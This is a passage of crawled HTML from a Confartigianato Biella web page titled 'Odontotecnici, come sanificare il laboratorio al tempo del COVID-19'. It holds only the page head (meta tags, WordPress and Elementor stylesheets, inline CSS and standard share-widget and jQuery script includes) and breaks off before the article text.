

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://confartigianatobiella.it/ODONTOTECNICI-COME-SANIFICARE-IL-LABORATORIO-AL-TEMPO-DEL-COVID-19/
body_size: 16777
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<title>ODONTOTECNICI, COME SANIFICARE IL LABORATORIO AL TEMPO DEL COVID-19 &#8211; Confartigianato Biella</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="dlm-version" content="5.1.6"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Confartigianato Biella &raquo; Feed" href="https://confartigianatobiella.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Confartigianato Biella &raquo; Feed dei commenti" href="https://confartigianatobiella.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://confartigianatobiella.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconfartigianatobiella.it%2FODONTOTECNICI-COME-SANIFICARE-IL-LABORATORIO-AL-TEMPO-DEL-COVID-19%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://confartigianatobiella.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconfartigianatobiella.it%2FODONTOTECNICI-COME-SANIFICARE-IL-LABORATORIO-AL-TEMPO-DEL-COVID-19%2F&#038;format=xml" />
		
	<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://confartigianatobiella.it/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://confartigianatobiella.it/wp-includes/css/dist/block-library/style.min.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://confartigianatobiella.it/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

/*# sourceURL=https://confartigianatobiella.it/wp-content/plugins/filebird/blocks/filebird-gallery/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='news-element-css' href='https://confartigianatobiella.it/wp-content/uploads/news-element.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://confartigianatobiella.it/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.36' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://confartigianatobiella.it/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://confartigianatobiella.it/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://confartigianatobiella.it/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://confartigianatobiella.it/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://confartigianatobiella.it/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://confartigianatobiella.it/wp-content/uploads/elementor/css/post-4.css?ver=1769220748' media='all' />
<link rel='stylesheet' id='news_element-css' href='https://confartigianatobiella.it/wp-content/plugins/news-element/assets/css/style.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='news_element_lib-css' href='https://confartigianatobiella.it/wp-content/plugins/news-element/assets/css/ash-frontend.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='khobish-animate-css' href='https://confartigianatobiella.it/wp-content/plugins/news-element/assets/css/animate.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='elementor-icons-bootstrap-icons-css' href='https://confartigianatobiella.it/wp-content/plugins/news-element/assets/iconfont/bootstrap/bootstrap.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://confartigianatobiella.it/wp-content/uploads/maxmegamenu/style.css?ver=2379df' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://confartigianatobiella.it/wp-includes/css/dashicons.min.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://confartigianatobiella.it/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:#f01111;}.grid-container{max-width:1290px;}.wp-block-group__inner-container{max-width:1290px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:540px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--base:#f0f0f0;--base-2:#f7f8f9;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:var(--contrast-2);color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-header h1,.page-header h1{color:#013b7a;}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-child-css' href='https://confartigianatobiella.it/wp-content/themes/generatepress_child/style.css?ver=1699309571' media='all' />
<link rel='stylesheet' id='easy-notification-bar-css' href='https://confartigianatobiella.it/wp-content/plugins/easy-notification-bar/assets/css/front.css?ver=1.6.1' media='all' />
<style id='easy-notification-bar-inline-css'>
.easy-notification-bar-is-disabled .easy-notification-bar{display:none!important;}.easy-notification-bar{background:#5271f7;font-size:14px;}
/*# sourceURL=easy-notification-bar-inline-css */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://confartigianatobiella.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://confartigianatobiella.it/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1046' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://confartigianatobiella.it/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1046' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1046' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://confartigianatobiella.it/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742263939' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://confartigianatobiella.it/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742263942' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://confartigianatobiella.it/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' media='screen' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script data-cfasync="false" src="https://confartigianatobiella.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://confartigianatobiella.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
